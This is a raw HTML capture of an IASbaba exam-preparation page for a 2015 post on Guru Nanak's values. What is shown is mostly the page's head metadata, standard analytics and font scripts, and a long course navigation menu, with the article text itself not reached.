

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iasbaba.com/2015/12/iasbaba-big-picture-rstv-analysis-guru-nanak/
body_size: 21406
content:
<!DOCTYPE html>
    <html lang="en-US">
    <head>
        <meta charset="" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin />
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <script data-optimized="1" type="text/javascript"></script> 
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v21.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IASbaba Big Picture RSTV Analysis- Guru Nanak | IASbaba</title>
	<link rel="canonical" href="https://iasbaba.com/2015/12/iasbaba-big-picture-rstv-analysis-guru-nanak/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IASbaba Big Picture RSTV Analysis- Guru Nanak" />
	<meta property="og:description" content="Archives &nbsp; &nbsp; &nbsp; Guru Nanak’s Values and Current Social Challenges &nbsp; &nbsp; Facts about Baba Nanak Devi Ji &#8212; Born in 1469 in Nankana Sahib, Pakistan He advocated nirguna bhakti He firmly repudiated practices of religions around him like sacrifices, ritual baths, idol worship, austerities, and scriptures of both Hindus and Muslims. He took&hellip;" />
	<meta property="og:url" content="https://iasbaba.com/2015/12/iasbaba-big-picture-rstv-analysis-guru-nanak/" />
	<meta property="og:site_name" content="IASbaba" />
	<meta property="article:publisher" content="https://www.facebook.com/iasbaba/" />
	<meta property="article:published_time" content="2015-12-04T08:43:31+00:00" />
	<meta name="author" content="IASbaba" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@iasbaba123" />
	<meta name="twitter:site" content="@iasbaba123" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="IASbaba" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://iasbaba.com/2015/12/iasbaba-big-picture-rstv-analysis-guru-nanak/#article","isPartOf":{"@id":"https://iasbaba.com/2015/12/iasbaba-big-picture-rstv-analysis-guru-nanak/"},"author":{"name":"IASbaba","@id":"https://iasbaba.com/#/schema/person/ac009d2630a76422d50b8eb8c8744f40"},"headline":"IASbaba Big Picture RSTV Analysis- Guru Nanak","datePublished":"2015-12-04T08:43:31+00:00","mainEntityOfPage":{"@id":"https://iasbaba.com/2015/12/iasbaba-big-picture-rstv-analysis-guru-nanak/"},"wordCount":372,"commentCount":1,"publisher":{"@id":"https://iasbaba.com/#organization"},"keywords":["Big Picture Analysis 2015","IAS UPSC IASbaba RSTV Debate","IASbaba Rajya Sabha Analysis","UPSC Big Picture Analysis"],"articleSection":["IASbaba's Daily Current Affairs Analysis","Rajya Sabha-Big Picture"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://iasbaba.com/2015/12/iasbaba-big-picture-rstv-analysis-guru-nanak/#respond"]}]},{"@type":"WebPage","@id":"https://iasbaba.com/2015/12/iasbaba-big-picture-rstv-analysis-guru-nanak/","url":"https://iasbaba.com/2015/12/iasbaba-big-picture-rstv-analysis-guru-nanak/","name":"IASbaba Big Picture RSTV Analysis- Guru Nanak | IASbaba","isPartOf":{"@id":"https://iasbaba.com/#website"},"datePublished":"2015-12-04T08:43:31+00:00","breadcrumb":{"@id":"https://iasbaba.com/2015/12/iasbaba-big-picture-rstv-analysis-guru-nanak/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://iasbaba.com/2015/12/iasbaba-big-picture-rstv-analysis-guru-nanak/"]}]},{"@type":"BreadcrumbList","@id":"https://iasbaba.com/2015/12/iasbaba-big-picture-rstv-analysis-guru-nanak/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://iasbaba.com/"},{"@type":"ListItem","position":2,"name":"IASbaba Big Picture RSTV Analysis- Guru Nanak"}]},{"@type":"WebSite","@id":"https://iasbaba.com/#website","url":"https://iasbaba.com/","name":"IASbaba","description":"For UPSC IAS Preparation","publisher":{"@id":"https://iasbaba.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iasbaba.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://iasbaba.com/#organization","name":"Iasbaba","url":"https://iasbaba.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://iasbaba.com/#/schema/logo/image/","url":"https://iasbaba.com/wp-content/uploads/2016/11/iasbaba.png","contentUrl":"https://iasbaba.com/wp-content/uploads/2016/11/iasbaba.png","width":121,"height":126,"caption":"Iasbaba"},"image":{"@id":"https://iasbaba.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/iasbaba/","https://x.com/iasbaba123"]},{"@type":"Person","@id":"https://iasbaba.com/#/schema/person/ac009d2630a76422d50b8eb8c8744f40","name":"IASbaba","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://iasbaba.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/637d25c60dbec94f0d871151bdd525a1a88385d8b2b6e370f5e1bcef8994a929?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/637d25c60dbec94f0d871151bdd525a1a88385d8b2b6e370f5e1bcef8994a929?s=96&d=mm&r=g","caption":"IASbaba"},"sameAs":["http://www.iasbaba.com"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//unicons.iconscout.com' />
<link rel="alternate" type="application/rss+xml" title="IASbaba &raquo; Feed" href="https://iasbaba.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IASbaba &raquo; Comments Feed" href="https://iasbaba.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IASbaba &raquo; IASbaba Big Picture RSTV Analysis- Guru Nanak Comments Feed" href="https://iasbaba.com/2015/12/iasbaba-big-picture-rstv-analysis-guru-nanak/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iasbaba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiasbaba.com%2F2015%2F12%2Fiasbaba-big-picture-rstv-analysis-guru-nanak%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iasbaba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiasbaba.com%2F2015%2F12%2Fiasbaba-big-picture-rstv-analysis-guru-nanak%2F&#038;format=xml" />

<script>WebFontConfig={google:{families:["Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic","Roboto Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&display=swap"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://iasbaba.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script><link data-optimized="2" rel="stylesheet" href="https://iasbaba.com/wp-content/litespeed/css/1bb5502116c52137193d89451e89de72.css?ver=06219" />







































<!--n2css--><!--n2js--><script type="text/javascript" src="https://iasbaba.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b8e7cebd4a355e3493d7711238947c8a.js?ver=26b8f" id="jquery-migrate-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/dc986b6f4a71b01069cc6a31702f7f55.js?ver=c9ed6" id="jquery-easyzoom-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/94fa6405a7d25d488eb0920c1d324345.js?ver=30c79" id="cycletwo-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b37d0870604181f538285569149e0390.js?ver=8a75c" id="cycletwo-addons-js"></script>
<link rel="https://api.w.org/" href="https://iasbaba.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iasbaba.com/wp-json/wp/v2/posts/12633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iasbaba.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://iasbaba.com/?p=12633' />
        

            
        

            	
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>window.OneSignalDeferred=window.OneSignalDeferred||[];OneSignalDeferred.push(function(OneSignal){var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options.serviceWorkerParam={scope:'/'};oneSignal_options.serviceWorkerPath='OneSignalSDKWorker.js.php';OneSignal.Notifications.setDefaultUrl("https://iasbaba.com");oneSignal_options.wordpress=!0;oneSignal_options.appId='34ccac99-8dfa-4a88-81fa-ef26dc84d106';oneSignal_options.allowLocalhostAsSecureOrigin=!0;oneSignal_options.httpPermissionRequest={};oneSignal_options.httpPermissionRequest.enable=!0;oneSignal_options.welcomeNotification={};oneSignal_options.welcomeNotification.title="";oneSignal_options.welcomeNotification.message="";oneSignal_options.path="https://iasbaba.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options.promptOptions={};oneSignal_options.notifyButton={};oneSignal_options.notifyButton.enable=!0;oneSignal_options.notifyButton.position='bottom-left';oneSignal_options.notifyButton.theme='default';oneSignal_options.notifyButton.size='medium';oneSignal_options.notifyButton.showCredit=!0;oneSignal_options.notifyButton.text={};OneSignal.init(window._oneSignalInitOptions);OneSignal.Slidedown.promptPush()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.Notifications.requestPermission();event.preventDefault()};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,!1);}
if(document.readyState==='complete'){documentInitOneSignal()}else{window.addEventListener("load",function(event){documentInitOneSignal()})}</script>
			
			<link rel="icon" href="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-270x270.png" />

<script data-optimized="1" src="https://iasbaba.com/wp-content/litespeed/js/b13492e830b1b6b0129881e89d1f0098.js?ver=f0098"></script>
<!-- Facebook Pixel Code -->
    <script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','507010113316857');fbq('track','PageView')</script>
    <noscript><img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=507010113316857&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Facebook Pixel Code -->        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PWH3KTD');</script>
<!-- End Google Tag Manager -->
        
        

    </head>

    <body >
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PWH3KTD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <!-- Loader -->
        <!--  -->
        <!-- Loader -->
        <div class="tagline bg-light">
            <div class="container-fluid">                
                
            </div><!--end container-->
        </div>
        <!-- Navbar STart -->
        <header id="topnav" class="defaultscroll sticky">
            <!-- TopBar container-->
                <div class="container-fluid bg-light p-1">
                <div class="row">
                    <div class="col-12">
                        <div class="d-flex d-flex justify-content-around">
                            <div>
                                <div class="we_are_text">
                                	<a class="btn btn-primary btn-sm" href="tel:+918429688885">SPEAK TO MENTOR - CALL NOW!</a>
                                </div>
                            </div>
                            <div ><!--subcribe-form-->
                            	<div class="we_are_text">
	                                <a class="btn btn-primary btn-sm" href="#subscribe-popup">SUBSCRIBE</a>
                                </div>
                            </div>
                        </div>
                    </div><!--end col-->
                </div><!--end row-->
            </div>
            <!-- End TopBar container-->
            <div class="p-2 px-1 px-sm-5"><!--container-->
                <!-- Logo container-->
                    

<a class="logo" href="https://iasbaba.com">
   
    <span class="logo-light-mode">
        <img src="https://iasbaba.com/wp-content/uploads/2021/09/IASbaba-Logo.png.webp" class="l-dark" alt="" style="width: 200px;" loading="eager" data-no-lazy="1">
        <img src="https://iasbaba.com/wp-content/uploads/2021/09/IASbaba-Logo.png.webp" class="l-light" alt="" style="width: 200px;" loading="eager" data-no-lazy="1">
		<!--https://iasbaba.com/wp-content/uploads/2019/12/IASbaba-logo.png-->
    </span>
    <img src="https://iasbaba.com/wp-content/uploads/2019/12/IASbaba-logo.png" class="logo-dark-mode" alt="" style="width: 200px;" loading="eager" data-no-lazy="1"></a>
                <!-- End Logo container-->

                <!-- Mobile Menu Toggler Start-->
                    <div class="menu-extras">
    <div class="menu-item">
        <!-- Mobile menu toggle-->
        <a class="navbar-toggle" id="isToggle" onclick="toggleMenu()">
            <div class="lines">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </a>
        <!-- End mobile menu toggle-->
    </div>
</div>
                <!--Mobile Menu Toggler End-->

                <!--Login button Start-->
                    <ul class="buy-button list-inline mb-0">
    <li class="list-inline-item mb-0">
       

        
			<a href="https://iasbaba.com/2015/12/iasbaba-big-picture-rstv-analysis-guru-nanak/?theme_mode=dark">
	            <div class="login-btn-primary">
	                <span class="btn btn-icon btn-pills btn-soft-primary">

	                    <i data-feather="moon" class="fea icon-sm"></i><!--moon / sun-->
	                </span>
	            </div>
	            <div class="login-btn-light">
	                <span class="btn btn-icon btn-pills btn-light">
	                    <i data-feather="moon" class="fea icon-sm"></i><!--moon / sun-->
	                </span>
	            </div>
	        </a>    </li>
     
    <li class="list-inline-item mb-0">
        <a href="javascript:void(0)" data-bs-toggle="offcanvas" data-bs-target="#offcanvasSearch" aria-controls="offcanvasSearch">
            <div class="login-btn-primary">
                <span class="btn btn-icon btn-pills btn-primary">
                    <i class="uil uil-search"></i>
                </span>
            </div>
            <div class="login-btn-light">
                <span class="btn btn-icon btn-pills btn-light">
                    <i class="uil uil-search"></i>
                </span>
            </div>
        </a>
    </li>
    
     </ul>                <!--Login button End-->

                <!-- top menu start -->
                    <div id="navigation">
    <!-- Navigation Menu
    <ul class="navigation-menu nav-light">  
    </ul>--> 
    <div id="primary_nav" class="menu-iasbabav3_main_menu_new-container"><ul id="primary-menu-list" class="navigation-menu "><li id="menu-item-152363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-152363"><a href="https://iasbaba.com">Home</a></li>
<li id="menu-item-209359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-209359"><a href="#">UPSC Mains <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-152401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152401"><a href="https://iasbaba.com/think-learn-perform/">TLP</a></li>
	<li id="menu-item-211647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211647"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-essay-paper-upsc-civil-services-mains-exam-cse-2025/">ESSAY PAPER</a></li>
	<li id="menu-item-211640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211640"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-1-gs1-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 1 (GS1)</a></li>
	<li id="menu-item-211641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211641"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-2-gs2-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 2 (GS2)</a></li>
	<li id="menu-item-211643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211643"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-3-gs3-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 3 (GS3)</a></li>
	<li id="menu-item-211644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211644"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-4-gs4-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 4 (GS4)</a></li>
</ul>
</li>
<li id="menu-item-152394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152394"><a href="#">Daily Free Initiatives <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-212347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-212347"><a href="https://iasbaba.com/2025/09/sankalp-75-days-intensive-offline-answer-writing-program-batch-2-a-free-initiative-by-iasbaba/">Sankalp &#8211; Free Mains Initiative</a></li>
	<li id="menu-item-152395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152395"><a href="https://iasbaba.com/current-affairs-for-ias-upsc-exams/">Daily News &#038; Analysis</a></li>
	<li id="menu-item-152396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152396"><a href="https://iasbaba.com/daily-current-affairs-quiz/">Daily Current Affairs Quiz</a></li>
	<li id="menu-item-152397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152397"><a href="#">Monthly Magazines <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-152398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152398"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/">English Magazines</a></li>
		<li id="menu-item-152399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152399"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/">Hindi Magazines</a></li>
		<li id="menu-item-152400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152400"><a href="https://iasbaba.com/monthly-yojana-gist-qa-format/">Yojana &#038; Kurukshetra Gist</a></li>
	</ul>
</li>
	<li id="menu-item-152402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152402"><a href="https://iasbaba.com/rapid-revision-series/">60 Day &#8211; Rapid Revision (RaRe) Series &#8211; 2025</a></li>
	<li id="menu-item-190835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190835"><a href="https://iasbaba.com/2024/11/register-now-iasbabas-interview-mentorship-program-imp-for-upsc-2024-personality-test-under-the-guidance-of-mohan-sir-founder-iasbaba/">IMP</a></li>
	<li id="menu-item-188914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188914"><a href="https://iasbaba.com/think-rethink-and-perform/">TRP for UPSC Personality Test</a></li>
</ul>
</li>
<li id="menu-item-152366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152366"><a href="#">Courses <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-215315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215315"><a href="https://iasbaba.com/2026/01/admissions-open-csat-mastery-20-days-smart-practice-programme/">CSAT Mastery &#8211; 20 Days’ Smart Practice Programme</a></li>
	<li id="menu-item-214524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-214524"><a href="https://iasbaba.com/2025/12/super-50-limited-seat-11-mentorship-programme-under-mohan-sir/">SUPER 50: 1:1 Mentorship Programme Under Mohan Sir</a></li>
	<li id="menu-item-213304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213304"><a href="https://iasbaba.com/2026/01/new-year-offer-iasbabas-prelims-exclusive-mentorship-programme-pep-the-most-comprehensive-programme-for-upsc-prelims-2026/">Prelims Exclusive Mentorship Programme &#8211; PEP 2026</a></li>
	<li id="menu-item-152367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152367"><a href="https://iasbaba.com/2025/10/new-batch-ilp-prime-2026-integrated-learning-programme-the-most-comprehensive-365-days-self-study-online-programme-toppers-recommended-for-upsc-2026/">Integrated Learning Program (ILP) &#8211; 2026</a></li>
	<li id="menu-item-205706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205706"><a href="https://iasbaba.com/2025/10/new-batch-tlp-connect-2026-integrated-prelims-mains-interview-an-year-long-test-series-mentorship-programme-for-upsc-2026/">Think Learn Perform (TLP) Connect for UPSC 2026</a></li>
	<li id="menu-item-152373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152373"><a href="#">Baba’s Gurukul Course &#8211; 2027 <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-152374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152374"><a href="https://iasbaba.com/2026/01/admissions-open-babas-gurukul-foundation-classroom-programme-for-freshers-upsc-ias-2027-offline-and-online-starts-16th-january/">Gurukul Foundation</a></li>
		<li id="menu-item-152375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152375"><a href="https://iasbaba.com/2025/09/admissions-open-gurukul-advanced-for-veterans-upsc-ias-2026-a-rigorous-intensive-tests-mentorship-based-programme-a-course-with-the-highest-success-rate-in-upsc/">Gurukul Advanced</a></li>
	</ul>
</li>
	<li id="menu-item-194192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-194192"><a href="#">UPSC 2025 Mains <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-199605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199605"><a href="https://iasbaba.com/2025/07/new-batch-mep-mains-exclusive-program-for-upsc-2025-master-the-art-of-answer-writing-with-expert-guidance/">Mains Exclusive Programme (MEP) &#8211; 2025</a></li>
		<li id="menu-item-208575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208575"><a href="https://iasbaba.com/2025/07/full-length-mocks-flm-series-gs-essay/">3 Full-Length Mocks (GS + ESSAY) Test Series</a></li>
		<li id="menu-item-194195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194195"><a href="https://iasbaba.com/2025/05/admissions-open-sankalp-60-days-tlp-offline-daily-answer-writing-challenge-for-upsc-mains-2025/">SANKALP – 60 Days’ TLP (OFFLINE) Daily Answer Writing Challenge</a></li>
	</ul>
</li>
	<li id="menu-item-152377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152377"><a href="#">Optionals <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-152389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152389"><a href="#">PSIR <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152391"><a href="https://iasbaba.com/2025/09/psir-optional-political-science-international-relations-psir-foundation-course-2026-starts-6th-october/">PSIR Foundation Course</a></li>
			<li id="menu-item-152390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152390"><a href="#">PSIR Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152381"><a href="#">Sociology <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-160327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160327"><a href="https://iasbaba.com/2025/09/admissions-open-sociology-optional-foundation-course-for-upsc-2026-by-sanjeev-roy-sir/">Sociology Foundation Course &#8211; UPSC 2026</a></li>
			<li id="menu-item-152382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152382"><a href="#">Sociology Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152383"><a href="#">Public Administration <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152385"><a href="https://iasbaba.com/2023/09/admissions-open-public-administration-optional-foundation-course-with-daily-answer-writing-in-for-upsc-2024-by-adesh-sir-starts-18th-september/">Public Administration FC &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152378"><a href="#">Anthropology <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152379"><a href="#">Anthropology Foundation Course &#8211; Coming Soon</a></li>
			<li id="menu-item-152380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152380"><a href="#">Anthropology Optional Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152386"><a href="#">Geography <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152387"><a href="#">Geography Optional Foundation Course &#8211; Coming Soon!</a></li>
			<li id="menu-item-152388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152388"><a href="#">Geography Optional Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-188148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-188148"><a href="#">KPSC / KAS<span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-210560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210560"><a href="https://courses.iasbaba.com/landing/kpsc-agricultural-officer-ao-aao">KPSC ಕೃಷಿ / ಸಹಾಯಕ ಕೃಷಿ ಅಧಿಕಾರಿಗಳು (Agricultural Officer/ Assistant Agricultural Officer –AO/AAO)</a></li>
	<li id="menu-item-202028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202028"><a href="https://iasbaba.com/2025/02/admissions-open-kpsc-mains-crash-course-covering-entire-syllabus-kpsc-kas-2024/">KPSC &#8211; Mains Crash Course</a></li>
